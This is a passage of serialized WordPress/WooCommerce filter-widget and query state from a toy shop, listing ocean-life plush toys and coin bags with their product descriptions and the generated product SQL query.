IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_theme","term":"ocean-life","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":5,"description":"","title":"Character Filter","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"berocket_no_filters","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"14":{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1179},"16":{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1840},"31":{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1158},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"33":{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":"8","filter":"raw","value":1842},"37":{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":"19","filter":"raw","value":1059},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":301},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"27","filter":"raw","value":296},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":334},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":330},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"5","filter":"raw","value":332},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":"44","filter":"raw","value":328},"86":{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":"18","filter":"raw","value":294},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769003936,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_theme","terms":["ocean-life"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_theme":{"terms":["ocean-life"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":302,"name":"Ocean Life","slug":"ocean-life","term_group":0,"term_taxonomy_id":302,"taxonomy":"pa_theme","description":"","parent":0,"count":190,"filter":"raw"},"queried_object_id":302,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (302)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":23846,"post_author":"186","post_date":"2019-01-07 03:46:17","post_date_gmt":"2019-01-07 03:46:17","post_content":"<strong><u>Puzzled Lobster Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Lobster coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Lobster coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Lobster","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"lobster-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20612\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24151,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Dolphin Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Dolphin","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:18","post_modified_gmt":"2025-10-14 13:33:18","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25812\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24153,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"<strong><u>Puzzled Sea Turtle Plush 6 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our 6 inches Plush Sea Turtle is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush sea turtle is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"6 Inch Plush - Sea Turtle","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sea-turtle-plush-6-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25816\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24152,"post_author":"186","post_date":"2019-01-07 03:55:15","post_date_gmt":"2019-01-07 03:55:15","post_content":"Our 6 inches Plush Shark is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Dollibu.","post_title":"6 Inch Plush - Shark","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"n-a-3","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25814\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24301,"post_author":"186","post_date":"2019-01-07 04:00:07","post_date_gmt":"2019-01-07 04:00:07","post_content":"<strong><u>Puzzled Big Eye Blue Crab Plush, 6\"<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 6 Inch<\/li><\/ul><br \/><hr \/>Our Big Eye Plush Blue Crab is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush crab is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Crab - Big Eye 6 Inch Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"big-eye-blue-crab-plush-6","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:26","post_modified_gmt":"2025-10-14 13:33:26","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-21151\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24786,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Blue Octopus Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 9.5 INCH - Unique huggable loveable New friend Gift - Item #5386<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Octopus<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 9.5 Inch<\/li><\/ul><br \/><hr \/>Our 9.5 inch Super-Soft Plush Blue Octopus is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush blue octopus is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Octopus - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-octopus-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5386","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26272\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24776,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Blue Seahorse Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 8.5 INCH - Unique huggable loveable New friend Gift - Item #5376<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Blue Seahorse<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 8.5 Inch<\/li><\/ul><br \/><hr \/>Our 8.5 inch Super-Soft Plush Blue Seahorse is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush seahorse is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Blue Seahorse - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"blue-seahorse-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-8-5-inch-unique-huggable-loveable-new-friend-gift-item-5376","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26200\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23849,"post_author":"186","post_date":"2019-01-07 03:46:18","post_date_gmt":"2019-01-07 03:46:18","post_content":"<strong><u>Puzzled Killer Whale Coin Bag, 4\"<\/u><\/strong><br \/><hr \/><ul><li>Carry all your change, receipts, notes or anything in style with Zipper closure<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 4 Inch<\/li><\/ul><br \/><hr \/>Our Killer Whale coin bag is a colorful, whimsical and practical design comes in a variety of colors and themes, this Killer Whale coin bag is part of our ocean life theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"4 Inch Coin Bag - Killer Whale","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"killer-whale-coin-bag-4","to_ping":"","pinged":"","post_modified":"2025-10-14 13:32:53","post_modified_gmt":"2025-10-14 13:32:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20624\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":163,"max_num_pages":17,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em 